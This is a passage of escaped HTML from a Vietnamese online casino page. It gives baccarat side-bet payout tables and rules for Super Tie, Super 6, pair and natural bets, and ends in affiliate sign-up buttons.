border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EPlayer Đôi\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：11\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EBanker Đôi\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：11\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003ELớn\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：0.5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003ENhỏ\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：1.5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003ESuper 6\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：12\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EĐôi Bất Kỳ\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EĐôi Hoàn Hảo\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：25\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EPlayer thắng tự nhiên\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：4\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EBanker thắng tự nhiên\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：4\u003C\/span\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"sub-title\" style=\"box-sizing: border-box; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px; font-weight: bold; margin: 20px auto; text-align: center; width: 715.391px;\"\u003ESuper Tie\u003C\/div\u003E\u003Cdiv class=\"table2 clearfix\" style=\"background-color: #5da676; box-sizing: border-box; color: white; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 10px auto; text-align: center; width: 600px;\"\u003E\u003Cli class=\"col-xs-6 t-title2\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 22px; font-weight: bold; height: 35px; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 35px; line-height: 24px; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6 t-title2\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 22px; font-weight: bold; height: 35px; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 35px; line-height: 24px; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThanh toán\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E9\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 : 80\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E8\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 : 80\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E7\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：40\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E6\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：40\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：110\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E4\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：120\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：200\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E2\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：225\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：215\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E0\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：150\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"sub-title\" style=\"box-sizing: border-box; color: #2f2f2f; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px; font-weight: bold; margin: 20px auto; text-align: center; width: 715.391px;\"\u003ELớn\/Nhỏ, Player\/ Banker đôi, Any Pair, Perfect Pair, Player\/Banker thắng tự nhiên, Super Tie, Super 6\u003C\/div\u003E\u003Cdiv\u003ESuper Tie\u003Cbr \/\u003E1. Lớn\/Nhỏ (Big\/Small): Dựa vào tổng số lá bài trên bàn chơi, kết quả có 4 lá bài là \"Nhỏ\", 5 hay 6 lá bài là \"Lớn\".\u003Cbr \/\u003E2. Player\/Banker Đôi:Nếu 2 lá bài đầu tiên của Player hoặc Banker giống nhau (có thể là quân bài \"Chữ\" hoặc \"Số\", không cần đồng chất) sẽ cho kết quả là một đôi. Nếu 2 lá bài đầu tiên của Banker giống nhau, cho kết quả là \"Banker Đôi\". Nếu 2 lá bài đầu tiên của Player giống nhau, cho kết quả là \"Player Đôi\".\u003Cbr \/\u003E3. Đôi Bất Kỳ： Cược đặt cho Any Pair thắng, nếu một trong hai bên Player hoặc Banker với hai lá bài đầu tiên của mỗi bên giống nhau không cần đồng chất. Khi 2 quân bài đầu tiên của người chơi hoặc nhà cái có kết quả là một đôi, chỉ thanh toán một lần.\u003Cbr \/\u003E4. Đôi Hoàn Hảo: Cược cho Đôi hoàn hảo thắng nếu một trong hai bên Player hoặc Banker với hai lá bài đầu tiên của mỗi bên giống nhau và đồng chất. Khi 2 quân bài đầu tiên của người chơi hoặc nhà cái có kết quả là một đôi cùng chất, chỉ thanh toán một lần.\u003Cbr \/\u003E5. Đôi Hoàn Hảo và Đôi Bất Kỳ luôn hiển thị để đặt cược.\u003Cbr \/\u003E6.Player\/Banker thắng tự nhiên:\u003Cbr \/\u003E6.1 Chỉ hỗ trợ khi bảng tùy chỉnh đặt cược của trò chơi được mở.\u003Cbr \/\u003E6.2 Nếu cả Player hoặc Banker thắng với 2 lá bài đầu tiên với số điểm là 8 hoặc 9 , Cược đặt cho \" Player Natural \" hoặc \" Banker Natural\" sẽ thắng. Nếu kết quả là hòa tự nhiên, thì sẽ hoàn tiền cược.\u003Cbr \/\u003E7.Super Tie:\u003Cbr \/\u003E7.1 Chỉ hỗ trợ khi bảng tùy chỉnh đặt cược của trò chơi được mở.\u003Cbr \/\u003E7.2 Cược sẽ thắng nếu người chơi chọn đúng số điểm mà kết quả ván bài của Player và Banker là hoà nhau.\u003Cbr \/\u003E8. Super 6 :\u003Cbr \/\u003E8.1 Chỉ hỗ trợ khi bật chế độ Không Hoa Hồng\u003Cbr \/\u003E8.2 Nhà Cái phải thắng với 6 điểm\u003Cbr \/\u003E9. Nếu người chơi đặt cược cho Super 6 và Player cùng lúc, sẽ không được xem là cược đối xứng.\u003Cbr \/\u003E10. Bắt đầu: Hai lá bài đầu tiên sẽ được chia cho banker and player.\u003Cbr \/\u003ELưu ý:\u003Cbr \/\u003E\u003Cbr \/\u003E1. Sau 31 ván bài được chơi trên mỗi hộp bài, cược \"Lớn\", \"Nhỏ\" và \" super Tie\" sẽ ngưng mở cược.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Sau 61 ván bài được chơi trên mỗi hộp bài, cược \"Đôi Hoàn Hảo\", \"Đôi Bất Kì\", \"Cặp Nhà cái\" và \" Cặp Người chơi\" sẽ ngưng mở cược.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Tiền cược tối thiểu và tối đa sẽ phụ thuộc vào giới hạn tại bàn chơi. Người chơi có thể đặt cược trong phạm vi kết hợp của giới hạn trong bàn cược và giới hạn cược của người chơi. Để điều chỉnh giới hạn cược, xin vui lòng liên hệ bộ phận chăm sóc khách hàng.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Khi các lá bài được chia bởi người chia bài, hệ thống có thể hoặc không thể đọc lá bài, nếu hệ thống không thể đọc lá bài, người chia bài sẽ quét lá bài đến khi hệ thống đọc được lá bài (nếu hệ thống vẫn không thể đọc lá bài, ván bài đó sẽ được hủy và tất cả tiền cược của ván bài đó sẽ được hoàn lại).\u003Cbr \/\u003E\u003Cbr \/\u003E5. Trong trường hợp cược thanh toán không chính xác, cược đặt sẽ được thanh toán lại dựa theo kết quả video của ván bài.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Cược Super 6 chỉ có tại Baccarat Không Hoa Hồng, cược này sẽ xuất hiện khi được người chơi kích hoạt tại bàn chơi.\u003C\/div\u003E\n\u003Cblockquote\u003E\n\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E\u003Cspan style=\"color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ELink chơi:\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pUXKeRFfhh12Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 3\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHướng dẫn:\u003C\/span\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 